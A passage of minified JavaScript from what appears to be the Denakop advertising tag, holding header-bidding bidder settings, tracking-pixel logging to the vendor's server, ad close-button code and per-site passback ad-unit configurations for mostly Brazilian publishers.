placementId":"18403462"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402018"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166163}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105359}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403463"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402020"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166162}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105358}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038846"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016662"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166161}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105361}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166160}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348685"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166172}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403465"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402022"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166153}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110689}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348831"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166143}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110696}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348807"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166145}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110697}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348772"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166144}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110698}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353620"}}}}}}')[t]||[]}},{key:"getVideoBidders",value:function(t){var n=t.placementName,a=P.getInfo().platform.type,i=e.getBidders({bidderType:"videoBidders"})[a][n];return i?Object.values(i):[]}},{key:"getCustomBidders",value:function(t){var n=t.placementName,a=P.getInfo().platform.type,i=e.getBidders({bidderType:"customBidders"})[a];return i&&i[n]||[]}},{key:"getCustomBiddersNames",value:function(t){var n=t.placementName,a=e.getCustomBidders({placementName:n});return Object.keys(e.getCustomBidders({placementName:n})).map((function(e){return a[e].bidder}))}}],(n=[{key:"get",value:function(){var t=P.getInfo().platform.type,n=e.getBidders({bidderType:"bidders"})[t][this._placementName];n=n?Object.values(n):[];var a=Object.values(e.getCustomBidders({placementName:this._placementName}));return this._customSizes&&n.find((function(e){return e.bidder===U}))&&(n=n.filter((function(e){return e.bidder!==U}))),a&&a.length?n.concat(a):n}}])&&D(t.prototype,n),a&&D(t,a),e}();var F=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._accountId=t||"10449",this._urlCache=void 0,this._viewPlacementTriggerCount={},this._authorizedPlacementTriggerCount={}}var t;return(t=[{key:"_formatAPIGifQueryString",value:function(e){var t=e.objectToBuildQueryString;return Object.keys(t).map((function(e){return Array.isArray(t[e])?t[e].map((function(t){return encodeURIComponent(e)+"[]="+encodeURIComponent(t)})).join("&"):encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&")}},{key:"_buildAction",value:function(e){var t,n=e.action,a=e.placementName,i=e.creatives,r=e.message,o=e.videoUrl,s=e.denakopAdvertiser,d=e.denakopCPM,l=e.urlPassback;if(!this._urlCache){var c={a:this._accountId,d:P.getInfo().platform.type,b:P.getInfo().browser.name,o:P.getInfo().os.name,v:"4.18.8"};window.denakop.isOutOfPage&&(c.d=window.denakop.platformType||c.d),window.screen&&window.screen.width>0&&window.screen.height>0&&(c.sw=window.screen.width,c.sh=window.screen.height),this._urlCache=this._formatAPIGifQueryString({objectToBuildQueryString:c})+"&"}var u=(null===(t=window.denakop)||void 0===t?void 0:t.pathUrlAmp)||window.location.href;u.indexOf("clickpetroleoegas.com.br")>-1&&u.indexOf("/vagas/")>-1&&(u=u.replace("clickpetroleoegas.com.br","vagas.clickpetroleoegas.com.br")),l&&(u=l);var p={ac:n,p:u,t:(new Date).getTime(),cb:Math.random()};a&&(p.aa=a),r&&(p.m=r),void 0!==i&&(p.g=JSON.stringify(i)),o&&(p.vu=o),s&&(p.da=s),d&&(p.dcpm=d);var m=document.referrer;m&&!window.denakop.pathUrlAmp&&(p.r=m),window.denakop.pathUrlAmp&&(p.at="amp"),window.denakop.isOutOfPage&&(p.at=window.denakop.technology||p.at);var f=R.createElementWithAttributes({tagName:"img",attributes:{style:"display: none; width: 0px; height: 0px;",width:"1",height:"1",src:"https://tags.denakop.com/api.gif?"+this._urlCache+this._formatAPIGifQueryString({objectToBuildQueryString:p})}}),b=document.body||document.getElementsByTagName("body")[0];R.injectElement({anchorElement:b,elementToInject:f})}},{key:"_getTargetings",value:function(e){var t=e.slot,n=t.getTargetingKeys(),a=[];return n.forEach((function(e){a.push({key:e,value:t.getTargeting(e)})})),a}},{key:"fireMoreThanOneDenakopCreative",value:function(e){var t=e.creatives;this._buildAction({action:"e",creatives:t})}},{key:"_rulesToFireViewAndReloadActionBasedOnCustomBidders",value:function(e){var t=e.placement;if(!t.adServerDisabled){var n=L.getCustomBiddersNames({placementName:t.name}),a=t.googleSlot?t.googleSlot.getTargeting("hb_bidder"):[];if(t.isBidderAdRendered&&-1!==n.indexOf(a[0]))return;if(t.isCustomNetworkId)return;return!0}}},{key:"fireViewAction",value:function(e){var t=e.placement,n=e.denakopAdvertiser,a=e.denakopCPM;if(this._rulesToFireViewAndReloadActionBasedOnCustomBidders({placement:t}))if(z.info("fire view action"),!this._viewPlacementTriggerCount[t.name]||window.location.hostname.indexOf("serasa.com.br")>-1){var i,r;if(((null===(i=window.denakop)||void 0===i?void 0:i.pathUrlAmp)||window.location.href).indexOf("clickpetroleoegas.com.br")>-1){var o=document.querySelector(".author-url.fn.n");r=(r=o?o.textContent:"NÃ£o encontrado").replace(/^\s+|\s+$/g,"")}this._viewPlacementTriggerCount[t.name]=1,this._buildAction({action:"v",placementName:t.name,denakopAdvertiser:r,denakopCPM:a})}else this._viewPlacementTriggerCount[t.name]++,this._buildAction({action:"v2",placementName:t.name,denakopAdvertiser:n,denakopCPM:a})}},{key:"fireViewPassbackAction",value:function(e){var t=e.placement,n=e.denakopAdvertiser,a=e.denakopCPM,i=e.urlPassback;z.info("fire view action passback"),this._buildAction({action:"v",placementName:t.name,denakopAdvertiser:n,denakopCPM:a,urlPassback:i})}},{key:"fireAuthorizedAction",value:function(e){var t,n=e.placementName;if(!e.isCustomNetworkId){var a;if(z.info("fire authorized action"),((null===(t=window.denakop)||void 0===t?void 0:t.pathUrlAmp)||window.location.href).indexOf("clickpetroleoegas.com.br")>-1){var i=document.querySelector(".author-url.fn.n");a=(a=i?i.textContent:"NÃ£o encontrado").replace(/^\s+|\s+$/g,"")}!this._authorizedPlacementTriggerCount[n]||window.location.hostname.indexOf("serasa.com.br")>-1?(this._authorizedPlacementTriggerCount[n]=1,this._buildAction({action:"a",placementName:n,denakopAdvertiser:a})):(this._authorizedPlacementTriggerCount[n]++,this._buildAction({action:"a2",placementName:n,denakopAdvertiser:a}))}}},{key:"fireErrorAction",value:function(e){var t=e.placementName,n=e.error,a=e.videoUrl;z.info("fire error action"),this._buildAction({action:"e",placementName:t,message:n,videoUrl:a})}},{key:"fireReloadAction",value:function(e){var t=e.placement,n=e.viewData;if(this._rulesToFireViewAndReloadActionBasedOnCustomBidders({placement:t})){z.info("fire refresh action");var a=n.denakopAdvertiser||void 0,i=n.denakopCPM||void 0;this._buildAction({action:"r",placementName:t.name,denakopCPM:i,denakopAdvertiser:a})}}},{key:"fireErrorPreBidAction",value:function(e){var t=e.placementName,n=e.error;z.info("fire error PreBid action"),this._buildAction({action:"e",placementName:t,message:n})}},{key:"firePageviewAction",value:function(){z.info("fire pageview action"),this._buildAction({action:"p"})}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),V=F,q={minimizeButton:{top:{button:"position: absolute; cursor: pointer; width: 49px; height: 13px; bottom: -13px; left: calc(50% - 24.5px); background: #4B81FA; border-radius: 0px 0px 4px 4px;",arrow:"transition: transform 0.2s; margin: 0 auto; width: 13px; height: 13px;  background-image: url('https://tags.denakop.com/assets/img/arrow.svg'); background-size: 13px 13px;",minimizeProperty:"top",rotateArrowMinimize:"rotate(180deg)",rotateArrowMaximize:"rotate(0deg)"},under:{button:"position: absolute; cursor: pointer; width: 49px; height: 13px; top: -13px; left: calc(50% - 24.5px); background: #4B81FA; border-radius: 4px 4px 0px 0px;",arrow:"transition: transform 0.2s; transform: rotate(180deg); margin: 0 auto; width: 13px; height: 13px;  background-image: url('https://tags.denakop.com/assets/img/arrow.svg'); background-size: 13px 13px;",minimizeProperty:"bottom",rotateArrowMinimize:"rotate(0deg)",rotateArrowMaximize:"rotate(180deg)"}}};var G=function(){function e(t){var n=t.placement,a=t.closeButtonPosition,i=void 0===a?E:a,r=t.closeButtonStyle,o=void 0===r?1:r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.placement=n,this.styleMinimizeCloseButton=q.minimizeButton[this.placement.name],this._placeCloseButton({closeButtonPosition:i,closeButtonStyle:o})}var t;return(t=[{key:"_placeCloseButton",value:function(e){var t,n=e.closeButtonPosition,a=void 0===n?E:n,i=e.closeButtonStyle,r=void 0===i?1:i,o=this._createCloseButton({closeButtonStyle:r,closeButtonPosition:a,placementName:this.placement.name,elementToPlaceButton:this.placement.DOMElement});R.injectElement({anchorElement:this.placement.DOMElement,elementToInject:o}),this.placement.closeButtonElement=o,void 0===(null===(t=this.placement)||void 0===t?void 0:t.passback)&&this._addCloseButtonEventListeners({closeButtonElement:o})}},{key:"_createCloseButton",value:function(e){var t,n=e.placementName,i=e.closeButtonPosition,r=void 0===i?M:i,o=e.closeButtonStyle;if(n!==a&&2===(void 0===o?1:o))return t=r===E?"left: 0; border-radius: 0 12px 0 0; background-position: 6px;":"right: 0; border-radius: 12px 0 0 0; background-position: 8px;",R.createElementWithAttributes({tagName:"div",attributes:{class:"denakop-close-btn-".concat(n),style:t+"position: absolute; cursor: pointer; top: -28px; width: 28px; height: 28px; border: none; box-shadow: 0 -1px 1px 0 rgba(0,0,0,.2); background-color: #fff; background-size: 14px 14px; background-repeat: no-repeat; background-image: url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' viewBox='341 8 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%234F4F4F' d='M354 9.31L352.69 8l-5.19 5.19L342.31 8 341 9.31l5.19 5.19-5.19 5.19 1.31 1.31 5.19-5.19 5.19 5.19 1.31-1.31-5.19-5.19z' fill-rule='evenodd'/%3E%3C/svg%3E\")"}});if(n===p){var s="left"===r?"right: -22px;":"left: -22px;",d="left"===r?"btn_close_right.svg":"btn_close.svg";return R.createElementWithAttributes({tagName:"div",attributes:{class:"denakop-close-btn-".concat(n),style:"position: absolute; cursor: pointer; width: 22px; height: 22px; top: 2px; ".concat(s," bottom: 100%; background-image: url('https://tags.denakop.com/assets/").concat(d,"'); z-index: -1; background-size: 22px 22px;")}})}if(this._isMinimizeButton()){var l=R.createElementWithAttributes({tagName:"div",attributes:{id:"denakop-minimize-btn-".concat(n),style:this.styleMinimizeCloseButton.button}}),c=R.createElementWithAttributes({tagName:"div",attributes:{id:"denakop-arrow-".concat(n),style:this.styleMinimizeCloseButton.arrow}});return R.injectElement({anchorElement:l,elementToInject:c}),l}var u=r===E?"left: 0":"right: 0",f="bottom: 100%; border-radius: 0px 3px 0px 0px;";return this.name===m&&(f="bottom: -16px; border-radius: 0px 0px 3px 0px;"),R.createElementWithAttributes({tagName:"div",attributes:{class:"denakop-close-btn-".concat(n),style:"".concat(u,"; position: absolute; cursor: pointer; width: 16px; height: 16px; ").concat(f,"; background-color: #ffffff; box-shadow: rgba(0, 0, 0, 0.2) 0px 0px 1px 0px; border: none; background-image: url('[data-uri]');")}})}},{key:"_isMinimizeButton",value:function(){return this.placement.name===m||this.placement.name===i&&3===this.placement.closeButtonStyle}},{key:"_addCloseButtonEventListeners",value:function(e){var t=e.closeButtonElement,n=this;this._isMinimizeButton()?t.addEventListener("click",(function(){t.getAttribute("id")==="denakop-minimize-btn-".concat(n.placement.name)?n._minimizePlacement():n._maximizePlacement()})):t.addEventListener("click",(function(){n.placement.closePlacement()}))}},{key:"_minimizePlacement",value:function(){this.placement.DOMElement.style.setProperty(this.styleMinimizeCloseButton.minimizeProperty,"-".concat(this.placement.DOMElement.offsetHeight,"px"),"important");var e=document.getElementById("denakop-arrow-".concat(this.placement.name));document.getElementById("denakop-minimize-btn-".concat(this.placement.name)).id="denakop-maximize-btn-".concat(this.placement.name),e.style.transform=this.styleMinimizeCloseButton.rotateArrowMinimize}},{key:"_maximizePlacement",value:function(){this.placement.DOMElement.style[this.styleMinimizeCloseButton.minimizeProperty]=0;var e=document.getElementById("denakop-arrow-".concat(this.placement.name));document.getElementById("denakop-maximize-btn-".concat(this.placement.name)).id="denakop-minimize-btn-".concat(this.placement.name),e.style.transform=this.styleMinimizeCloseButton.rotateArrowMaximize}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),W=[{url:"automaistv.com.br"},{url:"aquitemfofoca.com.br"},{url:"resistenciacolorada.net.br"},{url:"cozinha.top"},{url:"temalguemassistindo.com.br"},{url:"varginhaonline.com.br"},{url:"megabolso.me"},{url:"thefolha.news"},{url:"clickpetroleoegas.com.br"},{url:"primeiroasaber.com.br"},{url:"atualidades.club"},{url:"pordentrodetudo.com.br"},{url:"cozinha.top"},{url:"jogosgratis.online"},{url:"receitatodahora.com.br"},{url:"egool.com.br"},{url:"megabolso.me"},{url:"vivainforma.ig.com.br"}],Y=[{url:"significados.com.br",passback:"custom",passbackConfig:{script:"https://api.cazamba.com/7fdc085a03dd279125c555d9735d02ee.js"}},{url:"mensagemaniversario.com.br",passback:"custom",passbackConfig:{script:"https://api.cazamba.com/7fdc085a03dd279125c555d9735d02ee.js"}},{url:"mundodasmensagens.com",passback:"custom",passbackConfig:{script:"https://api.cazamba.com/7fdc085a03dd279125c555d9735d02ee.js"}},{url:"elespectador.com",passback:"custom",passbackConfig:{script:"https://t.seedtag.com/a/30218635.js"}},{url:"meiahora.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/1009826/passback_denakop_728x90"}]},mobile:{placements:[{name:"under",adUnit:"/1009826/passback_denakop_320x50"}]}}}},{url:"tribunademinas.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/21830119956,169755497/tribunademinas.com.br/23u_PB_728x90"}]},mobile:{placements:[{name:"under",adUnit:"/21830119956,169755497/tribunademinas.com.br/23u_PB_320x50"}]}}}},{url:"otempo.com.br",passback:"adx",passbackConfig:{devices:{mobile:{placements:[{name:"under",adUnit:"/14159828/passback/Denakop"}]}}}},{url:"terra.com.br",passback:"adx",passbackConfig:{devices:{mobile:{placements:[{name:"under",adUnit:"/1211/br.terra.passback/denakop"}]}}}},{url:"noataque.com.br",passback:"adx",passbackConfig:{devices:{mobile:{placements:[{name:"under",adUnit:"/6887/uai/noataque"}]}}}},{url:"casadosdados.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-5784424731845028",adSlot:"2963296689"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-5784424731845028",adSlot:"8024051679 "}]},tablet:{placements:[{name:"under",adClient:"ca-pub-5784424731845028",adSlot:"2963296689"}]}}}},{url:"netnoticias.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/424481808/nc1"},{name:"intext",adUnit:"/424481808/nc1"},{name:"square",adUnit:"/424481808/nc1"}]},mobile:{placements:[{name:"under",adUnit:"/424481808/nc1"},{name:"intext",adUnit:"/424481808/nc1"},{name:"square",adUnit:"/424481808/nc1"}]}}}},{url:"oliberal.com",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/1001865/home"},{name:"intext",adUnit:"/1001865/home"}]},mobile:{placements:[{name:"under",adUnit:"/1001865/home"},{name:"intext",adUnit:"/1001865/home"}]}}}},{url:"nsctotal.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/157669170/NSC_Total_(ROS)/passbackdenakop"},{name:"square",adUnit:"/157669170/NSC_Total_(ROS)/passbackdenakop"}]},mobile:{placements:[{name:"under",adUnit:"/157669170/NSC_Total_(ROS)/passbackdenakop"},{name:"square",adUnit:"/157669170/NSC_Total_(ROS)/passbackdenakop"}]}}}},{url:"diariodovale.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/14292687/superbanner_home_01"},{name:"square",adUnit:"/14292687/retangulo_medio_home5"}]},mobile:{placements:[{name:"under",adUnit:"/14292687/superbanner_home_01"},{name:"square",adUnit:"/14292687/retangulo_medio_home5"}]}}}},{url:"egool.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]}}}},{url:"letrasdiferentesfontes.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"vertical",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"intext",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"}]},mobile:{placements:[{name:"vertical",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"intext",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"}]},tablet:{placements:[{name:"vertical",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"intext",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"}]}}}},{url:"revistabula.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-4578453486225526",adSlot:"3193724375"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-4578453486225526",adSlot:"3601752636"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-4578453486225526",adSlot:"3193724375"}]}}}},{url:"ig.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"21737107378/IG-PUBLISHER/Passback/denakop_mobile_mban"}]},mobile:{placements:[{name:"under",adUnit:"21737107378/IG-PUBLISHER/Passback/denakop_mobile_mban"}]}}}},{url:"portalgoleada.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]}}}},{url:"zonamista.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]}}}},{url:"tibiawiki.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-4472966864209788",adSlot:"1311527726"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-4472966864209788",adSlot:"1311527726"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-4472966864209788",adSlot:"1311527726"}]}}}},{url:"4devs.net.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"9789704386"}]},mobile:{placements:[{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"9789704386"}]},tablet:{placements:[{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"9789704386"}]}}}},{url:"terra.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-7059064278943417",adSlot:"9246618173"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-7059064278943417",adSlot:"1109069868"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-7059064278943417",adSlot:"1109069868"}]}}}},{url:"reporterdobrasil.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-1933986287290719",adSlot:"9208967456"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-1933986287290719",adSlot:"9208967456"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-1933986287290719",adSlot:"9208967456"}]}}}},{url:"minutoinfo.ig.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-9902481376820951",adSlot:"4148212462"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-9902481376820951",adSlot:"4148212462"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-9902481376820951",adSlot:"4148212462"}]}}}},{url:"fnmais.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-8066911663898284",adSlot:"6263255829"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-8066911663898284",adSlot:"6263255829"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-8066911663898284",adSlot:"6263255829"}]}}}},{url:"thefolha.news",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-9521174538814809",adSlot:"1142775176"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-9521174538814809",adSlot:"1142775176"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-9521174538814809",adSlot:"1142775176"}]}}}},{url:"mulherinteressante.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-1633400065055691",adSlot:"7576337498"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-1633400065055691",adSlot:"7576337498"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-1633400065055691",adSlot:"7576337498"}]}}}},{url:"tudosaladeaula.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"horizontal",adClient:"ca-pub-5499547451755546",adSlot:"7175477277"}]},mobile:{placements:[{name:"horizontal",adClient:"ca-pub-5499547451755546",adSlot:"7175477277"}]},tablet:{placements:[{name:"horizontal",adClient:"ca-pub-5499547451755546",adSlot:"7175477277"}]}}}},{url:"easyavvisi.com",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/21724809196/Anchor"}]},mobile:{placements:[{name:"under",adUnit:"/21724809196/Anchor"}]}}}},{url:"pt-quizur-com",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"square",adUnit:"/168346508/quizur_lista/quadrado_1"}]},mobile:{placements:[{name:"square",adUnit:"/168346508/quizur_lista/quadrado_1"}]}}}},{url:"correiobraziliense.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"6187/portal-correioweb/correiobraziliense-com-br"}]},mobile:{placements:[{name:"under",adUnit:"6187/portal-correioweb/correiobraziliense-com-br"}]}}}},{url:"vagasnabahia.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"22406716814/vagasnabahia.com.br"}]},mobile:{placements:[{name:"under",adUnit:"22406716814/vagasnabahia.com.br"}]}}}},{url:"correioweb.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"6187/portal-correioweb/correioweb"}]},mobile:{placements:[{name:"under",adUnit:"6187/portal-correioweb/correioweb"}]}}}},{url:"acidadeon.com",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"intext",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"horizontal",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"square",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"first",adUnit:"/22409763086/passback/acidadeon_denakop"}]},mobile:{placements:[{name:"under",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"intext",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"horizontal",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"square",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"first",adUnit:"/22409763086/passback/acidadeon_denakop"}]}}}},{url:"uai.com.br",passback:"estadodeminas",passbackConfig:{devices:{mobile:{placements:[{name:"under"}]}}}},{url:"climatempo.com.br",passback:"custom",passbackConfig:{script:"",url:"climatempo.com.br"}},{url:"nsctotal.com.br",passback:"custom",passbackConfig:{script:"",url:"https://widgets.outbrain.com/outbrain.js"}},{url:"folhadomate.com",passback:"mgid",passbackConfig:{script:"https://jsc.mgid.com/d/e/denakop.folhadomate.com.1490546.js",divId:"M841937ScriptRootC1490546",publisherId:841937}}],H={passback:"denakopAdsense",devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"square",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"horizontal",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"intext",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"side",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"vertical",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"inimage",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"top",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"first",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"scroll",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"square",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"horizontal",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"intext",adClient:"ca-pub-6201836969424986",adSlot:"